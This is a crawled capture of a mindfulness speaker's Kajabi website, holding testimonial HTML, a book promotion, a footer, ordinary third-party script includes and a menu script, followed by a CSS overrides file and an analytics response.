  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_text">"We have hired Keith to speak at two of our member conferences and it is an absolute pleasure to work with him. In addition to being extremely passionate about conveying his content, he finds a way to connect with the audience and move them to focus on mindfulness and self-care. I would highly recommend him as a keynote speaker."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/703Q58QlSmyOxNKVBvGe_CPA.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_name">
    Nicole Rutherford<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272321664_settings_title">Manager, Member Events & Engagement, CPA Manitoba</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_text">"Keith is engaging and is able to connect with his audience through personal stories, sharing his experiences and audience activities that allowed us all to connect with ourselves even when taking us far outside of our comfort zone.  It is truly a valued lesson to be reminded that being mindful in the present and intentional with our thoughts, words and actions will take us to where we want to be."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/hhJ3mLalRV287taD2JKe_TLOMA.png" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_name">
    Pamela Harris<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272389004_settings_title">President of TLOMA</i>
  </h5>
</div>

      
        <!-- Block Variables -->






<!-- KJB Settings Variables -->





<div class="item testimonial">
  <p class="testimonial__text" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_text">"Our teachers were pleased to have Keith provide an opening day keynote that helped get our school year off to a great start! Keith was down-to-earth yet thought-provoking, he had us all laughing as we reflected on our role in schools and how we can be at our best for our students, our colleagues and ourselves."</p>
  
    <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/xGJeDSldS3aqdGirrZfq_Evergreen_School_Division.jpg" class="img-fluid img-circle testimonial__image" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_image"/>
  
  <h5 class="testimonial__name" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_name">
    Scott Hill<br>
    <i class="testimonial__title" kjb-settings-id="sections_1574271004453_blocks_1574272426909_settings_title">Assistant Superintendent, Evergreen School Division, Gimli, MB</i>
  </h5>
</div>

      
    </div>
    <div id="paginator">
      <div class="paginator-dots"></div>
    </div>
  </div>
</div>

</div><div id="section-1553194059319" data-section-id="1553194059319"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
  .section--1553194059319 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #ffffff;
  }
  
  .section--link_list.section--dark.section--1553194059319 a, .section--link_list.section--light.section--1553194059319 a, .section--blog_posts.section--dark.section--1553194059319 a, .section--blog_posts.section--light.section--1553194059319 a, .section--feature.section--dark.section--1553194059319 a, .section--feature.section--light.section--1553194059319 a {
    
  }
</style>


<div class="background-image background-image--1553194059319">
  <div id="" class="section section--text section--middle section--xs-small section--light section--1553194059319" kjb-settings-id="sections_1553194059319_settings_background_color">
    <div class="container">
      <div class="row heading">
  <div class="col-sm-8">
    
    
  </div>
</div>

      <div class="row text-xs-center">
        <div class="col-sm-10">
          <div kjb-settings-id="sections_1553194059319_settings_text" style="text-align: center">
            <div class="embedsocial-instagram" data-ref="296157411015b7c2730dc132c2577ebc7e221005">&nbsp;Follow me on Instagram <a href="https://www.instagram.com/keithmmac">@keithmmac</a></div>
<p>
<script>// <![CDATA[
(function(d, s, id){var js; if (d.getElementById(id)) {return;} js = d.createElement(s); js.id = id; js.src = "https://embedsocial.com/embedscript/in.js"; d.getElementsByTagName("head")[0].appendChild(js);}(document, "script", "EmbedSocialInstagramScript"));
// ]]></script>
</p>
          </div>
          
        </div>
      </div>
    </div>
  </div>
</div>

</div><div id="section-1616867825257" data-section-id="1616867825257"><!-- Section Virables -->











<!-- Contitional Section Virables -->


<!-- Kjb Section Variabels -->


<style>
  
    .background-image--1616867825257 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/showcase_img.jpg?1737753021447139);
    }
  
  .section--1616867825257 {
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #5b93a5;
  }
  
    .section--1616867825257, .section--1616867825257 h1, .section--1616867825257 h2, .section--1616867825257 h3, .section--1616867825257 h4, .section--1616867825257 h5 , .section--1616867825257 h6  {
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    }
  
  .section--link_list.section--dark.section--1616867825257 a, .section--link_list.section--light.section--1616867825257 a, .section--blog_posts.section--dark.section--1616867825257 a, .section--blog_posts.section--light.section--1616867825257 a, .section--feature.section--dark.section--1616867825257 a, .section--feature.section--light.section--1616867825257 a {
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: #ffffff;
    
  }
</style>


<!-- Section Variables -->






<!-- KJB Settings Variables -->



<div class="background-image background-image--1616867825257 ">
  <div class="section section--showcase section--middle section--xs-small section--light section--1616867825257 " kjb-settings-id="sections_1616867825257_settings_background_color">
    <div class="container">
      <div class="row">
        
          
            <div class="col-md-6">
              <div class="btn__spacing--center" kjb-settings-id="sections_1616867825257_settings_text" style="text-align: center">
  <h2><span style="color: #25292d; font-size: 20px; text-transform: uppercase; font-family: 'Oswald', sans-serif; letter-spacing: 2px;">Pick Up&nbsp;YOUR copy of</span></h2>
<h2><span style="font-weight: normal; font-size: 50px; color: #ffffff; line-height: 55px; font-family: 'Libre Baskerville', serif; letter-spacing: -3px;">Making Sense of Mindfulness</span></h2>
<div>
<p><span style="color: #ffffff;">Now Available Online and At Select Retail Stores</span></p>
</div>
  
    












<style>
  /*============================================================================
    #Individual CTA Style
  ==============================================================================*/
  .btn--solid.btn--1616867825257_0 {
    background: #2c3e50 !important;
    border-color: #2c3e50 !important;
    color: #ffffff !important;
  }
  .btn--solid.btn--1616867825257_0:hover {
    color: #ffffff !important;
  }
  .btn--outline.btn--1616867825257_0 {
    border-color: #2c3e50 !important;
    color: #2c3e50 !important;
  }
  .btn--outline.btn--1616867825257_0:hover {
    color: #2c3e50 !important;
  }
</style>
<a href="https://www.amazon.ca/Making-Sense-Mindfulness-Principals-Integrate/dp/1683509528" class="btn btn-cta btn--auto btn--solid btn--med btn--1616867825257_0" data-num-seconds="" id="" kjb-settings-id="sections_1616867825257_blocks_1616867825257_0_settings_btn_action" target="_blank">BUY NOW</a>

  
</div>

            </div>
            <div class="col-md-5 offset-sm-1">
              <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/ndSzEMpOQZ6g76uDCo71_file.jpg" class="img-fluid" kjb-settings-id="sections_1616867825257_settings_image"/>
            </div>
          
        
      </div>
    </div>
  </div>
</div>

</div></div>
          <div id="section-footer" data-section-id="footer">



<style>
  .footer {
    background: #000000;
  }
  
</style>


  
  
    <style>
      .container--main {
        background: #ffffff;
      }
    </style>
  
  <footer class="footer footer--dark footer--left" kjb-settings-id="sections_footer_settings_background_color">
    <div class="container">
      <div class="footer__text-container">
        
        
          <span kjb-settings-id="sections_footer_settings_copyright" class="footer__copyright">&copy; 2026 Pono Life Co.</span>
        
        
        
          <div kjb-settings-id="sections_footer_settings_menu" class="footer__menu">
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/Online_Course_Terms_&_Conditions	">Online Course Terms & Conditions</a>
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/privacy-policy	">Privacy Policy</a>
            
          </div>
        
      </div>
      <!-- Section Variables -->






















<!-- KJB Settings Variables -->

















<style>
  .footer .social-icons__icon,
  .footer .social-icons__icon:hover {
    color: #ffffff;
  }
  .footer .social-icons--round .social-icons__icon ,
  .footer .social-icons--square .social-icons__icon {
    background-color: #5b93a5;
  }
</style>


  <div class="social-icons social-icons--none social-icons--left">
    <div class="social-icons__row">
      
        <a class="social-icons__icon fa fa-facebook" href="https://www.facebook.com/keithmmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_facebook"></a>
      
      
        <a class="social-icons__icon fa fa-twitter" href="https://twitter.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_twitter"></a>
      
      
        <a class="social-icons__icon fa fa-instagram" href="https://www.instagram.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_instagram"></a>
      
      
        <a class="social-icons__icon fa fa-youtube" href="https://www.youtube.com/user/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_youtube"></a>
      
      
      
      
      
      
        <a class="social-icons__icon fa fa-apple" href="https://podcasts.apple.com/ca/podcast/lets-connect-with-keith-macpherson/id1435110086" kjb-settings-id="sections_footer_settings_social_icon_link_itunes"></a>
      
      
        <a class="social-icons__icon fa fa-linkedin" href="https://www.linkedin.com/in/keithmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_linkedin"></a>
      
      
      
      
      
      
      
    </div>
  </div>


    </div>
  </footer>


</div>
        </div>
      </div>
    </div>
    <div id="section-pop_exit" data-section-id="pop_exit">

  





</div>
    <div id="section-pop_two_step" data-section-id="pop_two_step">







<style>
  #two-step {
    display: none;
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: ;
    
  }
</style>

<div id="two-step" class="pop pop--light">
  <a class="pop__close">
    Close
  </a>
  <div class="pop__content">
    <div class="pop__inner">
      <div class="pop__body">
        
          <div class="block--1492725498873">
            
                




<style>
  .block--1492725498873 .progress-wrapper .progress-bar {
    width: 50%;
    background-color: #5b93a5;
  }
  .block--1492725498873 .progress-wrapper .progress {
    background-color: #ffffff;
  }
</style>

<div class="progress-wrapper" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_show_progress">
  <p class="progress-percent" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_text">50% Complete</p>
  <div class="progress">
    <div class="progress-bar progress-bar-striped" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_percent"></div>
  </div>
</div>

              
          </div>
        
          <div class="block--1492725503624">
            
                <div kjb-settings-id="sections_pop_two_step_blocks_1492725503624_settings_text">
  <h3>Two Step</h3>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>

            
          </div>
        
        
  


      </div>
    </div>
  </div>
</div>

</div>

    <!-- Javascripts ================================================== -->
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/core-138bf53a645eb18eb9315f716f4cda794ffcfe0d65f16ae1ff7b927f8b23e24f.js"></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.12/ouibounce.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/scripts.js?1737753021447139"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.3.8/js/tether.min.js"></script><!-- Tether for Bootstrap -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/js/bootstrap.min.js" integrity="sha384-VjEeINv9OSwtWFLAtmc4JCtEJXXBub00gtSnszmspDLCtC0I4z4nqz7rEFbIZLLU" crossorigin="anonymous"></script>
 <script>
  $(document).ready(function(){
       $(".menuclass").html("<ul></ul>");
    $(".header-menu .links_menu").each(function(){        
        var get_value = $(this).html();
        var get_url = $(this).attr("href");
        var gg=get_value.split(",");        
        if(!gg[1])
        {       
      var getval = "<li class="+gg[0].replace(/\ /g, '')+"><a href='"+get_url+"' class="+gg[0].replace(/\ /g, '')+"> "+gg[0]+"</a></li>"; 
     $(".header-menu .links_menu").each(function(){     
     var get_value1 = $(this).html();
     var get_url1 = $(this).attr("href");
        var gg2=get_value1.split(",");
        if(gg2[1])
        {    
        
        if(get_value == gg2[1])
        {
     setTimeout(function(){     
     
          $(".menuclass ul ."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
     }, 1000);
     
      
     
        }
        
        else if(get_value==gg2[2])
        {
            
            
            setTimeout(function(){     
     
          $(".menuclass ul ul li."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
   
          
          
      }, 3000);
        }
        
        }
     
     });
     
     
        }
        if(gg[1])
        {
            
          var get_id = gg[1];
        }
        
     $(".menuclass ul").append(getval); 
      
     
     
     
    });


 setTimeout(function(){ 
     
     
          $(".menuclass ul li").append("<ul></ul>"); 
     }, 500);
      
      
       setTimeout(function(){ 
     
     
          $(".menuclass ul li ul li").append("<br />"); 
          
     }, 500);
      
     
     
	 setTimeout(function(){ 
     $(".menuclass ul li ul").each(function (){
	var new_value_text=$(this).html();
	if(new_value_text!="")
	 {
	var get_classname=$(this).parent( "li" ).attr( "class" );
	$("."+get_classname+" a."+get_classname). removeAttr("href");
	 }
	 });
     
          
		  
     }, 1500); 
	  
     
  });
 
  </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/overrides.css?1737753021447139
body_size: 742
content:
body p {
  font-size: 19px;
  line-height: 30px; }

.hide-old-menu {
  display: none; }

.menuclass ul {
  margin: 0;
  padding: 0; }

.menuclass ul li {
  display: inline; }

.menuclass ul li ul {
  display: none; }

@media screen and (min-width: 700px) {
  .menuclass {
    width: 95%;
    float: left;
    margin-top: -38px;
    font-family: "Oswald", sans-serif;
    letter-spacing: 1px;
    font-size: 15px; }

  .menuclass ul {
    list-style: none;
    position: relative;
    float: right;
    margin: 0;
    padding: 0; }

  .menuclass ul a {
    color: #333; }

  .menuclass ul li {
    position: relative;
    float: left;
    margin: 0;
    padding: 0;
    transition: background-color .3s ease-in-out; }

  .menuclass ul li:hover {
    background: #f6f6f6; }

  .menuclass ul ul {
    /*display:none;*/
    position: absolute;
    top: 100%;
    left: 0;
    background: #fff;
    padding: 0;
    z-index: 1111; }

  .menuclass ul ul a {
    line-height: 120%;
    padding: 1px 0px;
    text-align: left;
    display: block !important; }

  .menuclass ul ul ul {
    top: 0;
    left: 100%; }

  .menuclass ul li:hover > ul {
    display: block; } }
.menuclass ul li:hover > ul {
  display: block;
  opacity: 1; }

.menuclass li.WORKWITHME > ul {
  width: 130%; }

.menuclass li.WORKWITHME > ul li {
  font-size: 14px;
  width: 100%; }

.btn {
  transition: transform .2s ease-in-out;
  /* Animation */ }

.btn:hover {
  transform: scale(1.1); }

.section--testimonial .slick-dots li button {
  background: #cecece; }

.extra {
  border: 1px solid #f1f1f1;
  padding: 10px 10px;
  min-height: 330px; }

.add {
  margin-top: 15px; }

.extra2 {
  min-height: 250px !important; }

.extra3 {
  text-align: center; }

.extra3 a {
  padding: 10px 60px; }

.auth__box {
  max-width: 610px;
  margin: 0px auto; }

.auth__link {
  text-align: center; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=100920067&t=pageview&_s=1&dl=https%3A%2F%2Fwww.keithmacpherson.ca%2Fblog%2Fwhat-old-story-are-you-telling-yourself&ul=en-us%40posix&dt=What%20old%20story%20are%20you%20telling%20yourself%3F&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=948468178&gjid=304946265&cid=1422499754.1768755180&tid=UA-53989741-1&_gid=1393431098.1768755180&_r=1&_slc=1&z=867462529
body_size: -452
content:
2,cG-S1YFV1CWR3